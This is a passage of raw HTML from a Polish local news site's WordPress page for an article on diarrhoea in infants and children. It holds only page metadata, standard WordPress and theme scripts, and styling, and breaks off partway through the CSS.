

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/
body_size: 116855
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Biegunka u dzieci i niemowląt - jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem? - istaszow.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.istaszow.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg" /><meta name="author" content="Redakcja iStaszow.pl">

<!-- This site is optimized with the Yoast SEO plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Biegunka u dzieci i niemowląt - jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem? - istaszow.pl" />
<meta property="og:description" content="Dla większości rodziców choroba dziecka stanowi ogromne przeżycie. Za każdym razem, kiedy u dziecka pojawia się gorączka lub inne objawy to rodzice przeżywają trudne chwile. Jednak z każdą kolejną chorobą dziecka rodzice nabierają doświadczenia i o wiele lepiej potrafią sobie radzić z dziecięcymi infekcjami. Rodzice z czasem przyzwyczajają się do częstych infekcji u swoich dzieci, &hellip;" />
<meta property="og:url" content="https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/" />
<meta property="og:site_name" content="istaszow.pl" />
<meta property="article:section" content="Zdrowie" />
<meta property="article:published_time" content="2021-03-11T11:18:22+01:00" />
<meta property="og:image" content="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg" />
<meta property="og:image:secure_url" content="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="461" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Dla większości rodziców choroba dziecka stanowi ogromne przeżycie. Za każdym razem, kiedy u dziecka pojawia się gorączka lub inne objawy to rodzice przeżywają trudne chwile. Jednak z każdą kolejną chorobą dziecka rodzice nabierają doświadczenia i o wiele lepiej potrafią sobie radzić z dziecięcymi infekcjami. Rodzice z czasem przyzwyczajają się do częstych infekcji u swoich dzieci, [&hellip;]" />
<meta name="twitter:title" content="Biegunka u dzieci i niemowląt - jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem? - istaszow.pl" />
<meta name="twitter:image" content="https://www.istaszow.pl/wp-content/uploads/2021/03/dziecko-chore.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="istaszow.pl &raquo; Kanał z wpisami" href="https://www.istaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="istaszow.pl &raquo; Kanał z komentarzami" href="https://www.istaszow.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="istaszow.pl &raquo; Biegunka u dzieci i niemowląt &#8211; jakie działania powinni podjąć rodzice? Jak poradzić sobie z rozwolnieniem? Kanał z komentarzami" href="https://www.istaszow.pl/biegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.istaszow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.istaszow.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.istaszow.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.istaszow.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.istaszow.pl/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.istaszow.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.istaszow.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.istaszow.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.istaszow.pl/?p=1087' />
<link rel="alternate" type="application/json+oembed" href="https://www.istaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.istaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.istaszow.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.istaszow.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.istaszow.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2ab7d4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #2ab7d4;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2ab7d4 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2ab7d4 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2ab7d4;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2ab7d4 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #2ab7d4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2ab7d4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #2ab7d4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2ab7d4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2ab7d4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #2ab7d4;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2ab7d4 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2ab7d4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2ab7d4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(42, 183, 212, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
